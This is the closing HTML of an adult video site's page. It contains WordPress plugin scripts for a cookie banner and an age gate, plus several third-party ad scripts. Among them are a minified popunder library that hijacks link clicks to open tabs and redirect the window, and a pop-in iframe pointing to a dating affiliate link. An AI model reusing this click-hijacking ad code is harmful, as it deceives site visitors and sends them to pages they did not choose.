<script type='text/javascript' src='https://xvmovies.com/site/wp-content/themes/retrotube/assets/js/skip-link-focus-fix.js?ver=1.0.0' id='wpst-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://xvmovies.com/site/wp-content/plugins/cr-plugin-0.9.0/modules/crak_banners.js?ver=5.5.17' id='crak_frame-js'></script>
<script type='text/javascript' id='coco-cookie-consent-script-js-extra'>
/* <![CDATA[ */
var coco_ajax_var = {"cookie_consent_disable_cookie_admin":"off","bar_position":"bottom-right","consent_text":"We use cookies to provide our services. By using this website, you agree to this.","consent_button_text":"Got it!","display_more_info":"on","more_info_text":"More information","more_info_url":"https:\/\/www.google.com\/policies\/technologies\/cookies\/","display_privacy":"off","privacy_text":"Privacy protection","privacy_popup":"Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur. Excepteur sint occaecat cupidatat non proident, sunt in culpa qui officia deserunt mollit anim id est laborum."};
/* ]]> */
</script>
<script type='text/javascript' src='https://xvmovies.com/site/wp-content/plugins/wps-cookie-consent/public/assets/js/cookie-consent.js?ver=1.0.0' id='coco-cookie-consent-script-js'></script>
<script type='text/javascript' src='https://xvmovies.com/site/wp-content/plugins/wps-cookie-consent/public/assets/js/main.js?ver=1.0.0' id='coco-cookie-consent-main-js'></script>
<script type='text/javascript' src='https://xvmovies.com/site/wp-content/plugins/wps-disclaimer/public/assets/js/jquery.cookie.min.js?ver=1.4.1' id='dclm-jquery-cookie-js'></script>
<script type='text/javascript' id='dclm-disclaimer-script-js-extra'>
/* <![CDATA[ */
var dclm_ajax_var = {"title":"Are you 18 or older?","yes_button_text":"Yes","no_button_text":"No","description":"You must verify that you are 18 years of age or older to enter this site.","nope_title":"We're sorry!","nope_under_title":"I hit the wrong button!","nope_button_text":"I'm old enough!","nope_description":"You must be 18 years of age or older to enter this site.","logo":"on","logo_file":"https:\/\/xvmovies.com\/site\/wp-content\/uploads\/2020\/04\/xvmovies-logo.fw_.png","logo_width":"50","disclaimer_redirect_url":"https:\/\/xvmovies.com\/5l9k","disclaimer_redirect_stay_on_site":"on","disclaimer_disable_cookie_admin":"off","disclaimer_current_user_can":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://xvmovies.com/site/wp-content/plugins/wps-disclaimer/public/assets/js/disclaimer.js?ver=1.0.2' id='dclm-disclaimer-script-js'></script>
<script type='text/javascript' src='https://xvmovies.com/site/wp-includes/js/wp-embed.min.js?ver=5.5.17' id='wp-embed-js'></script>

<!-- Other scripts -->
<script type="text/javascript" src="https://www.hubtraffic.com/js/external/helpers.js"></script>
<script src="/gmrgjzkigw.php"></script>
<script language="JavaScript" type="text/javascript">var VerifyCode = "e1d5f2f73ec54cc";</script>
<script type="text/javascript" src="//static.selfpuc.com/mnpw3.js"></script>
<script>mnpw.add('https://traffdaq.com/delivery/dl/71103?category=dating&channel=Xvmovies-FREE-Porn-Tube-Videos', {newTab: true, cookieExpires: 86400});</script>
<script type="application/javascript">
(function() {

    //version 1.0.0

    var adConfig = {
    "ads_host": "a.realsrv.com",
    "syndication_host": "syndication.realsrv.com",
    "idzone": 4174076,
    "popup_fallback": true,
    "popup_force": false,
    "chrome_enabled": true,
    "new_tab": true,
    "frequency_period": 60,
    "frequency_count": 2,
    "trigger_method": 3,
    "trigger_class": "",
    "only_inline": false,
    "t_venor": false
};

    window.document.querySelectorAll||(document.querySelectorAll=document.body.querySelectorAll=Object.querySelectorAll=function(o,e,t,i,n){var r=document,p=r.createStyleSheet();for(n=r.all,e=[],t=(o=o.replace(/[forb/gi,"[htmlFor").split(",")).length;t--;){for(p.addRule(o[t],"k:v"),i=n.length;i--;)n[i].currentStyle.k&&e.push(n[i]);p.removeRule(0)}return e});var popMagic={version:"1.0.0",cookie_name:"",url:"",config:{},open_count:0,top:null,browser:null,venor_loaded:!1,venor:!1,configTpl:{ads_host:"",syndication_host:"",idzone:"",frequency_period:720,frequency_count:1,trigger_method:1,trigger_class:"",popup_force:!1,popup_fallback:!1,chrome_enabled:!0,new_tab:!1,cat:"",tags:"",el:"",sub:"",sub2:"",sub3:"",only_inline:!1,t_venor:!1},init:function(o){if(void 0!==o.idzone&&o.idzone){for(var e in this.configTpl)this.configTpl.hasOwnProperty(e)&&(void 0!==o[e]?this.config[e]=o[e]:this.config[e]=this.configTpl[e]);void 0!==this.config.idzone&&""!==this.config.idzone&&(!0!==this.config.only_inline&&this.loadHosted(),this.addEventToElement(window,"load",this.preparePop))}},getCountFromCookie:function(){var o=popMagic.getCookie(popMagic.cookie_name),e=void 0===o?0:parseInt(o);return isNaN(e)&&(e=0),e},shouldShow:function(){if(popMagic.open_count>=popMagic.config.frequency_count)return!1;var o=popMagic.getCountFromCookie();return popMagic.open_count=o,!(o>=popMagic.config.frequency_count)},venorShouldShow:function(){return!popMagic.config.t_venor||popMagic.venor_loaded&&"0"===popMagic.venor},setAsOpened:function(){var o=1;o=0!==popMagic.open_count?popMagic.open_count+1:popMagic.getCountFromCookie()+1,popMagic.setCookie(popMagic.cookie_name,o,popMagic.config.frequency_period),o>=popMagic.config.frequency_count&&popMagic.setCookie("nb-no-req-"+popMagic.config.idzone,!0,popMagic.config.frequency_period)},loadHosted:function(){var o=document.createElement("script");for(var e in o.type="application/javascript",o.async=!0,o.src="//"+this.config.ads_host+"/popunder1000.js",o.id="popmagicldr",this.config)this.config.hasOwnProperty(e)&&"ads_host"!==e&&"syndication_host"!==e&&o.setAttribute("data-exo-"+e,this.config[e]);var t=document.getElementsByTagName("body").item(0);t.firstChild?t.insertBefore(o,t.firstChild):t.appendChild(o)},preparePop:function(){if("object"!=typeof exoJsPop101||!exoJsPop101.hasOwnProperty("add")){if(popMagic.top=self,popMagic.top!==self)try{top.document.location.toString()&&(popMagic.top=top)}catch(o){}if(popMagic.cookie_name="zone-cap-"+popMagic.config.idzone,popMagic.config.t_venor&&popMagic.shouldShow()){var o=new XMLHttpRequest;o.onreadystatechange=function(){o.readyState==XMLHttpRequest.DONE&&(popMagic.venor_loaded=!0,200==o.status&&(popMagic.venor=o.responseText))};var e="https:"!==document.location.protocol&&"http:"!==document.location.protocol?"https:":document.location.protocol;o.open("GET",e+"//"+popMagic.config.syndication_host+"/venor.php",!0);try{o.send()}catch(o){popMagic.venor_loaded=!0}}if(popMagic.buildUrl(),popMagic.browser=popMagic.browserDetector.detectBrowser(navigator.userAgent),popMagic.config.chrome_enabled||"chrome"!==popMagic.browser.name&&"crios"!==popMagic.browser.name){var t=popMagic.getPopMethod(popMagic.browser);popMagic.addEvent("click",t)}}},getPopMethod:function(o){return popMagic.config.popup_force?popMagic.methods.popup:popMagic.config.popup_fallback&&"chrome"===o.name&&o.version>=68&&!o.isMobile?popMagic.methods.popup:o.isMobile?popMagic.methods.default:"chrome"===o.name?popMagic.methods.chromeTab:popMagic.methods.default},buildUrl:function(){var o="https:"!==document.location.protocol&&"http:"!==document.location.protocol?"https:":document.location.protocol,e=top===self?document.URL:document.referrer,t={type:"inline",name:"popMagic",ver:this.version};this.url=o+"//"+this.config.syndication_host+"/splash.php?cat="+this.config.cat+"&idzone="+this.config.idzone+"&type=8&p="+encodeURIComponent(e)+"&sub="+this.config.sub+(""!==this.config.sub2?"&sub2="+this.config.sub2:"")+(""!==this.config.sub3?"&sub3="+this.config.sub3:"")+"&block=1&el="+this.config.el+"&tags="+this.config.tags+"&scr_info="+function(o){var e=o.type+"|"+o.name+"|"+o.ver;return encodeURIComponent(btoa(e))}(t)},addEventToElement:function(o,e,t){o.addEventListener?o.addEventListener(e,t,!1):o.attachEvent?(o["e"+e+t]=t,o[e+t]=function(){o["e"+e+t](window.event)},o.attachEvent("on"+e,o[e+t])):o["on"+e]=o["e"+e+t]},addEvent:function(o,e){var t;if("3"!=popMagic.config.trigger_method)if("2"!=popMagic.config.trigger_method||""==popMagic.config.trigger_method)popMagic.addEventToElement(document,o,e);else{var i,n=[];i=-1===popMagic.config.trigger_class.indexOf(",")?popMagic.config.trigger_class.split(" "):popMagic.config.trigger_class.replace(/s/g,"").split(",");for(var r=0;r<i.length;r++)""!==i[r]&&n.push("."+i[r]);for(t=document.querySelectorAll(n.join(", ")),r=0;r<t.length;r++)popMagic.addEventToElement(t[r],o,e)}else for(t=document.querySelectorAll("a"),r=0;r<t.length;r++)popMagic.addEventToElement(t[r],o,e)},setCookie:function(o,e,t){t=parseInt(t,10);var i=new Date;i.setMinutes(i.getMinutes()+parseInt(t));var n=encodeURIComponent(e)+"; expires="+i.toUTCString()+"; path=/";document.cookie=o+"="+n},getCookie:function(o){var e,t,i,n=document.cookie.split(";");for(e=0;e<n.length;e++)if(t=n[e].substr(0,n[e].indexOf("=")),i=n[e].substr(n[e].indexOf("=")+1),(t=t.replace(/^s+|s+$/g,""))===o)return decodeURIComponent(i)},randStr:function(o,e){for(var t="",i=e||"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789",n=0;n<o;n++)t+=i.charAt(Math.floor(Math.random()*i.length));return t},isValidUserEvent:function(o){return!!("isTrusted"in o&&o.isTrusted&&"ie"!==popMagic.browser.name&&"safari"!==popMagic.browser.name)||0!=o.screenX&&0!=o.screenY},isValidHref:function(o){if(void 0===o||""==o)return!1;return!/s?javascripts?:/i.test(o)},findLinkToOpen:function(o){var e=o,t=!1;try{for(var i=0;i<20&&!e.getAttribute("href")&&e!==document&&"html"!==e.nodeName.toLowerCase();)e=e.parentNode,i++;var n=e.getAttribute("target");n&&-1!==n.indexOf("_blank")||(t=e.getAttribute("href"))}catch(o){}return popMagic.isValidHref(t)||(t=!1),t||window.location.href},getPuId:function(){return"ok_"+Math.floor(89999999*Math.random()+1e7)},browserDetector:{browserDefinitions:[["firefox",/Firefox/([0-9.]+)(?:s|$)/],["opera",/Opera/([0-9.]+)(?:s|$)/],["opera",/OPR/([0-9.]+)(:?s|$)$/],["edge",/Edg(?:e|)/([0-9._]+)/],["ie",/Trident/7.0.*rv:([0-9.]+)).*Gecko$/],["ie",/MSIEs([0-9.]+);.*Trident/[4-7].0/],["ie",/MSIEs(7.0)/],["safari",/Version/([0-9._]+).*Safari/],["chrome",/(?!Chrom.*Edg(?:e|))Chrom(?:e|ium)/([0-9.]+)(:?s|$)/],["chrome",/(?!Chrom.*OPR)Chrom(?:e|ium)/([0-9.]+)(:?s|$)/],["bb10",/BB10;sTouch.*Version/([0-9.]+)/],["android",/Androids([0-9.]+)/],["ios",/Version/([0-9._]+).*Mobile.*Safari.*/],["yandexbrowser",/YaBrowser/([0-9._]+)/],["crios",/CriOS/([0-9.]+)(:?s|$)/]],detectBrowser:function(o){var e=o.match(/Android|BlackBerry|iPhone|iPad|iPod|Opera Mini|IEMobile|WebOS|Windows Phone/i);for(var t in this.browserDefinitions){var i=this.browserDefinitions[t];if(i[1].test(o)){var n=i[1].exec(o),r=n&&n[1].split(/[._]/).slice(0,3),p=Array.prototype.slice.call(r,1).join("")||"0";return r&&r.length<3&&Array.prototype.push.apply(r,1===r.length?[0,0]:[0]),{name:i[0],version:r.join("."),versionNumber:parseFloat(r[0]+"."+p),isMobile:e}}}return{name:"other",version:"1.0",versionNumber:1,isMobile:e}}},methods:{default:function(o){if(!popMagic.shouldShow()||!popMagic.venorShouldShow()||!popMagic.isValidUserEvent(o))return!0;var e=o.target||o.srcElement,t=popMagic.findLinkToOpen(e);return window.open(t,"_blank"),popMagic.setAsOpened(),popMagic.top.document.location=popMagic.url,void 0!==o.preventDefault&&(o.preventDefault(),o.stopPropagation()),!0},chromeTab:function(o){if(!popMagic.shouldShow()||!popMagic.venorShouldShow()||!popMagic.isValidUserEvent(o))return!0;if(void 0===o.preventDefault)return!0;o.preventDefault(),o.stopPropagation();var e=top.window.document.createElement("a"),t=o.target||o.srcElement;e.href=popMagic.findLinkToOpen(t),document.getElementsByTagName("body")[0].appendChild(e);var i=new MouseEvent("click",{bubbles:!0,cancelable:!0,view:window,screenX:0,screenY:0,clientX:0,clientY:0,ctrlKey:!0,altKey:!1,shiftKey:!1,metaKey:!0,button:0});i.preventDefault=void 0,e.dispatchEvent(i),e.parentNode.removeChild(e),window.open(popMagic.url,"_self"),popMagic.setAsOpened()},popup:function(o){if(!popMagic.shouldShow()||!popMagic.venorShouldShow()||!popMagic.isValidUserEvent(o))return!0;var e="";if(popMagic.config.popup_fallback&&!popMagic.config.popup_force){var t=Math.max(Math.round(.8*window.innerHeight),300);e="menubar=1,resizable=1,width="+Math.max(Math.round(.7*window.innerWidth),300)+",height="+t+",top="+(window.screenY+100)+",left="+(window.screenX+100)}var i=document.location.href,n=window.open(i,popMagic.getPuId(),e);setTimeout(function(){n.location.href=popMagic.url},200),popMagic.setAsOpened(),void 0!==o.preventDefault&&(o.preventDefault(),o.stopPropagation())}}};
    popMagic.init(adConfig);
})();
</script>
<script>
var crakPopInParams = {
  url: 'https://t.asldating.link/qwwlful5ds?url_id=0&aff_id=153714&offer_id=3785&bo=2753,2754,2755,2756&po=6456',
  decryptUrl: false,
  contentUrl: 'https://t.asldating.link/ljni30ombk?url_id=22392&aff_id=153714&offer_id=3785&bo=2753,2754,2755,2756&po=6456',
  decryptContentUrl: false,
  contentType: 'iframe',
  width: '65%',
  height: '65%',
  timeout: 5000,
  delayClose: 0,
  clickStart: false,
  closeIntent: true,
  closeButtonColor: '#0000',
  closeCrossColor: '#6E6565',
  shadow: true,
  shadowColor: '#000',
  shadowOpacity: '.5',
  shadeColor: '#111',
  shadeOpacity: '0',
  border: '1px',
  borderColor: '#D80000',
  borderRadius: '0px',
  leadOut: true,
  animation: 'slide',
  direction: 'up',
  verticalPosition: 'center',
  horizontalPosition: 'center',
  expireDays: 0
};
</script>
<!-- Mobile scripts -->

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d4916b12ed484103afa13cb873857868","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
